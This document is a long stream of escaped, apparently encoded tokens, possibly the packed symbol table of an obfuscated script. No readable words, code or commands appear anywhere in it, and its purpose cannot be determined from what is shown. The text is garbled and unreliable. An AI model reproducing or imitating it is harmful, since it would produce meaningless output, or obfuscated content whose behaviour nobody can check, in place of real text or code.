\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a